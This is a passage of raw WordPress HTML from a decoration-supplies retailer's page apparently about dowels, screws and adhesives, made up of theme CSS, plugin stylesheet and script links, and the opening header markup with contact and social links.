!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://decomat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://decomat.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://decomat.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-fontawesome-css' href='https://decomat.com/wp-content/plugins/responsive-flipbook/assets/fonts/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-et_icons-css' href='https://decomat.com/wp-content/plugins/responsive-flipbook/assets/fonts/et-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-et_line-css' href='https://decomat.com/wp-content/plugins/responsive-flipbook/assets/fonts/et-line.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-styles-css' href='https://decomat.com/wp-content/plugins/responsive-flipbook/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://decomat.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wpns-style-css' href='https://decomat.com/wp-content/plugins/wp-nivo-slider/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpns-style-theme-css' href='https://decomat.com/wp-content/plugins/wp-nivo-slider/themes/dark/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/min/core-styles.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='global-assets-css-css' href='https://decomat.com/wp-content/uploads/mk_assets/components-production.min.css?ver=1766298065' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://decomat.com/wp-content/uploads/mk_assets/theme-options-production.css?ver=1766298065' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_basic_slideshow_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_theme-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-theme.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://decomat.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://decomat.com/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://decomat.com/wp-content/themes/decomat-jupiter-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css' href='https://decomat.com/wp-content/themes/jupiter/custom.css?ver=6.9' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body { background-color:#fff; } .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-header-bg { background-color:#000000;background-repeat:repeat;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#000000;background-repeat:repeat;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:inherit; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:126px; } @font-face { font-family:'star'; src:url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
/*# sourceURL=theme-dynamic-styles-inline-css */
</style>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"fffffff","button_3_new_win":"fffffff","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://decomat.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="ion-sound-js-extra">
/* <![CDATA[ */
var mpcthLocalize = {"soundsPath":"https://decomat.com/wp-content/plugins/responsive-flipbook/assets/sounds/","downloadPath":"https://decomat.com/wp-content/plugins/responsive-flipbook/includes/download.php?file="};
//# sourceURL=ion-sound-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/responsive-flipbook/assets/js/ion.sound.min.js?ver=6.9" id="ion-sound-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/responsive-flipbook/assets/js/jquery.doubletap.js?ver=6.9" id="jquery-doubletab-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/wp-nivo-slider/jquery.nivo.slider.pack.js?ver=3.2" id="wpns-js-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://decomat.com/index.php?photocrati_ajax=1","rest_url":"https://decomat.com/fr/wp-json/","wp_home_url":"https://decomat.com/fr","wp_site_url":"https://decomat.com","wp_root_url":"https://decomat.com","wp_plugins_url":"https://decomat.com/wp-content/plugins","wp_content_url":"https://decomat.com/wp-content","wp_includes_url":"https://decomat.com/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"d6e98373ce"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.4" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-1.8.0-modded.js?ver=4.0.4" id="ngg_slick-js"></script>
<link rel="https://api.w.org/" href="https://decomat.com/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://decomat.com/fr/wp-json/wp/v2/pages/1765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://decomat.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://decomat.com/fr/?p=1765' />
<script>var ms_grabbing_curosr='https://decomat.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://decomat.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.1.1 - Responsive Touch Image Slider" />
<!--[if lt IE 9]><script>var rfbwp_ie_8 = true;</script><![endif]--><style type="text/css">
.qtranxs_flag_ca {background-image: url(https://decomat.com/wp-content/plugins/qtranslate-x/flags/ca.alt.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(https://decomat.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_fr {background-image: url(https://decomat.com/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://decomat.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="ca" href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/perfiles/tacos-tornillos-colas-y-adesivos/" rel="alternate" />
<link hreflang="es" href="https://decomat.com/es/decoracion-para-profesionales/herramientas/perfiles/tacos-tornillos-colas-y-adesivos/" rel="alternate" />
<link hreflang="fr" href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/tacos-tornillos-colas-y-adesivos/" rel="alternate" />
<link hreflang="en" href="https://decomat.com/en/decoracion-para-profesionales/herramientas/perfiles/tacos-tornillos-colas-y-adesivos/" rel="alternate" />
<link hreflang="x-default" href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/perfiles/tacos-tornillos-colas-y-adesivos/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<script> var isTest = false; </script>
<style id="js-media-query-css">.mk-event-countdown-ul:media( max-width: 750px ) li{width:90%;display:block;margin:0 auto 15px}.mk-process-steps:media( max-width: 960px ) ul:before{display:none!important}.mk-process-steps:media( max-width: 960px ) li{margin-bottom:30px!important;width:100%!important;text-align:center}</style><meta itemprop="author" content="decomat2" /><meta itemprop="datePublished" content="Tuesday 17 April 2012" /><meta itemprop="dateModified" content="Wednesday 16 August 2017" /><meta itemprop="publisher" content="decomat" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://decomat.com/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.wpcf7-text { width:184px}		</style>
		<meta name="generator" content="Jupiter Child Theme 4.0.9" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-1765 page-child parent-pageid-1060 wp-theme-jupiter wp-child-theme-decomat-jupiter-child loading _masterslider _msp_version_3.1.1 wpb-js-composer js-comp-ver-5.0.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-center  toolbar-true menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                
<div class="mk-header-toolbar">

            <div class="mk-grid header-grid">
            
    
        <div class="mk-toolbar-holder">
        
	<span class="header-toolbar-contact">
		<svg  class="mk-svg-icon" data-name="mk-moon-phone-3" data-cacheid="icon-6977514da5ed9" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M457.153 103.648c53.267 30.284 54.847 62.709 54.849 85.349v3.397c0 5.182-4.469 9.418-9.928 9.418h-120.146c-5.459 0-9.928-4.236-9.928-9.418v-11.453c0-28.605-27.355-33.175-42.449-35.605-15.096-2.426-52.617-4.777-73.48-4.777h-.14300000000000002c-20.862 0-58.387 2.35-73.48 4.777-15.093 2.427-42.449 6.998-42.449 35.605v11.453c0 5.182-4.469 9.418-9.926 9.418h-120.146c-5.457 0-9.926-4.236-9.926-9.418v-3.397c0-22.64 1.58-55.065 54.847-85.349 63.35-36.01 153.929-39.648 201.08-39.648l.077.078.066-.078c47.152 0 137.732 3.634 201.082 39.648zm-201.152 88.352c-28.374 0-87.443 2.126-117.456 38.519-30.022 36.383-105.09 217.481-38.147 217.481h311.201c66.945 0-8.125-181.098-38.137-217.481-30.018-36.393-89.1-38.519-117.461-38.519zm-.001 192c-35.346 0-64-28.653-64-64s28.654-64 64-64c35.347 0 64 28.653 64 64s-28.653 64-64 64z"/></svg>		<a href="tel:+34.93.725.85.05">+34.93.725.85.05</a>
	</span>

<div class="mk-header-social toolbar-section"><ul><li><a class="instagram-hover " target="_blank" href="https://instagram.com/decomat_com"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-6977514da643f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 297.6c27.2 0 48-20.8 48-48s-20.8-48-48-48-48 20.8-48 48 20.8 48 48 48zm80-48c0 44.8-35.2 80-80 80s-80-35.2-80-80c0-8 0-12.8 3.2-19.2h-19.2v107.2c0 4.8 3.2 9.6 9.6 9.6h174.4c4.8 0 9.6-3.2 9.6-9.6v-107.2h-19.2c1.6 6.4 1.6 11.2 1.6 19.2zm-22.4-48h28.8c4.8 0 9.6-3.2 9.6-9.6v-28.8c0-4.8-3.2-9.6-9.6-9.6h-28.8c-4.8 0-9.6 3.2-9.6 9.6v28.8c0 6.4 3.2 9.6 9.6 9.6zm-57.6-208c-140.8 0-256 115.2-256 256s115.2 256 256 256 256-115.2 256-256-115.2-256-256-256zm128 355.2c0 16-12.8 28.8-28.8 28.8h-198.4c-9.6 0-28.8-12.8-28.8-28.8v-198.4c0-16 12.8-28.8 28.8-28.8h196.8c16 0 28.8 12.8 28.8 28.8v198.4z"/></svg></i></a></li><li><a class="facebook-hover " target="_blank" href="https://www.facebook.com/decomat"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-facebook" data-cacheid="icon-6977514da6522" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm64.057 159.299h-49.041c-7.42 0-14.918 7.452-14.918 12.99v19.487h63.723c-2.081 28.41-6.407 64.679-6.407 64.679h-57.566v159.545h-63.929v-159.545h-32.756v-64.474h32.756v-33.53c0-8.098-1.706-62.336 70.46-62.336h57.678v63.183z"/></svg></i></a></li><li><a class="twitter-hover " target="_blank" href="https://twitter.com/decomat"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-6977514da65fb" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm146.24 258.654c-31.365 127.03-241.727 180.909-338.503 49.042 37.069 35.371 101.619 38.47 142.554-3.819-24.006 3.51-41.47-20.021-11.978-32.755-26.523 2.923-41.27-11.201-47.317-23.174 6.218-6.511 13.079-9.531 26.344-10.407-29.04-6.851-39.751-21.057-43.046-38.284 8.066-1.921 18.149-3.578 23.656-2.836-25.431-13.295-34.274-33.291-32.875-48.326 45.438 16.866 74.396 30.414 98.613 43.411 8.626 4.591 18.252 12.888 29.107 23.393 13.835-36.534 30.915-74.19 60.169-92.874-.493 4.236-2.758 8.179-5.764 11.406 8.298-7.535 19.072-12.719 30.027-14.216-1.257 8.22-13.105 12.847-20.249 15.539 5.414-1.688 34.209-14.531 37.348-7.216 3.705 8.328-19.867 12.147-23.872 13.593-2.985 1.004-5.992 2.105-8.936 3.299 36.492-3.634 71.317 26.456 81.489 63.809.719 2.687 1.44 5.672 2.1 8.801 13.341 4.978 37.521-.231 45.313-5.023-5.63 13.315-20.268 23.121-41.865 24.912 10.407 4.324 30.018 6.691 43.544 4.396-8.563 9.193-22.379 17.527-45.859 17.329z"/></svg></i></a></li><li><a class="youtube-hover " target="_blank" href="https://www.youtube.com/user/DECOMAT"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-youtube" data-cacheid="icon-6977514da670e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M202.48 284.307v-14.152l-56.999-.098v13.924l17.791.053v95.84h17.835l-.013-95.567h21.386zm24.889 65.266c0 7.385.448 11.076-.017 12.377-1.446 3.965-7.964 8.156-10.513.43-.427-1.353-.049-5.44-.049-12.447l-.07-51.394h-17.734l.053 50.578c.022 7.752-.172 13.537.061 16.164.44 4.644.286 10.049 4.584 13.133 8.026 5.793 23.391-.861 27.24-9.123l-.04 10.547 14.319.019v-81.318h-17.835v51.035zm46.259-47.854l.062-31.592-17.809.035-.089 109.006 14.645-.219 1.335-6.785c18.715 17.166 30.485 5.404 30.458-15.174l-.035-42.49c-.017-16.183-12.129-25.887-28.567-12.781zm15.364 58.35c0 3.524-3.515 6.39-7.805 6.39s-7.797-2.867-7.797-6.39v-47.695c0-3.526 3.507-6.408 7.797-6.408 4.289 0 7.805 2.883 7.805 6.408v47.695zm-36.294-164.046c4.343 0 7.876-3.912 7.876-8.698v-44.983c0-4.778-3.532-8.684-7.876-8.684-4.338 0-7.903 3.906-7.903 8.684v44.984c0 4.786 3.565 8.698 7.903 8.698zm3.302-202.423c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm31.394 129.297h16.34v65.764c0 3.564 2.935 6.473 6.505 6.473 3.586 0 6.512-2.909 6.512-6.473v-65.764h15.649v84.5h-19.866l.334-6.996c-1.354 2.844-3.024 4.971-5.001 6.399-1.988 1.433-4.255 2.127-6.83 2.127-2.928 0-5.381-.681-7.297-2.026-1.933-1.366-3.366-3.178-4.29-5.418-.915-2.26-1.476-4.602-1.705-7.037-.219-2.457-.351-7.295-.351-14.556v-56.991zm-48.83.883c3.511-2.769 8.003-4.158 13.471-4.158 4.592 0 8.539.901 11.826 2.673 3.305 1.771 5.854 4.083 7.631 6.931 1.801 2.856 3.022 5.793 3.673 8.799.66 3.046.994 7.643.994 13.836v21.369c0 7.84-.317 13.606-.923 17.267-.599 3.67-1.908 7.072-3.912 10.272-1.988 3.156-4.544 5.52-7.647 7.028-3.137 1.516-6.733 2.259-10.786 2.259-4.531 0-8.341-.619-11.488-1.933-3.156-1.292-5.59-3.261-7.331-5.858-1.754-2.594-2.985-5.772-3.727-9.468-.756-3.7-1.113-9.26-1.113-16.666v-22.371c0-8.113.685-14.446 2.026-19.012 1.345-4.549 3.78-8.211 7.305-10.966zm-52.06-34.18l11.946 41.353 11.77-41.239h20.512l-22.16 55.523-.023 64.81h-18.736l-.031-64.788-23.566-55.659h20.287zm197.528 280.428c0 21.764-18.882 39.572-41.947 39.572h-172.476c-23.078 0-41.951-17.808-41.951-39.572v-90.733c0-21.755 18.873-39.573 41.951-39.573h172.476c23.065 0 41.947 17.819 41.947 39.573v90.733zm-39.38-18.602l-.034 1.803v7.453c0 4-3.297 7.244-7.298 7.244h-2.619c-4.015 0-7.313-3.244-7.313-7.244v-19.61h30.617v-11.515c0-8.42-.229-16.832-.924-21.651-2.188-15.224-23.549-17.64-34.353-9.853-3.384 2.435-5.978 5.695-7.478 10.074-1.522 4.377-2.269 10.363-2.269 17.967v25.317c0 42.113 51.14 36.162 45.041-.053l-13.37.068zm-16.947-34.244c0-4.361 3.586-7.922 7.964-7.922h1.063c4.394 0 7.981 3.56 7.981 7.922l-.192 9.81h-16.887l.072-9.81z"/></svg></i></a></li><li><a class="pinterest-hover " target="_blank" href="https://www.pinterest.com/decomat/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-pinterest" data-cacheid="icon-6977514da6833" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm25.508 327.119c-20.463 0-39.703-10.759-46.285-22.973 0 0-11.014 42.454-13.332 50.654-8.206 28.956-32.336 57.931-34.204 60.3-1.31 1.665-4.206 1.132-4.509-1.046-.518-3.692-6.671-40.229.567-70.031 3.638-14.973 24.374-100.423 24.374-100.423s-6.043-11.758-6.043-29.166c0-27.301 16.275-47.695 36.541-47.695 17.236 0 25.559 12.585 25.559 27.661 0 16.856-11.034 42.045-16.726 65.388-4.754 19.568 10.085 35.51 29.901 35.51 35.895 0 60.076-44.851 60.076-97.988 0-40.37-27.955-70.62-78.837-70.62-57.474 0-93.302 41.693-93.302 88.276 0 16.037 4.881 27.376 12.511 36.129 3.501 4.032 4 5.65 2.728 10.264-.929 3.396-2.993 11.566-3.874 14.802-1.261 4.669-5.144 6.335-9.488 4.613-26.458-10.512-38.802-38.716-38.802-70.411 0-52.337 45.394-115.119 135.43-115.119 72.351 0 119.955 50.911 119.955 105.569 0 72.294-41.325 126.306-102.241 126.306z"/></svg></i></a></li></ul><div class="clearboth"></div></div>
        </div>   

                </div>
        
</div>
                <div class="mk-header-inner add-header-height">

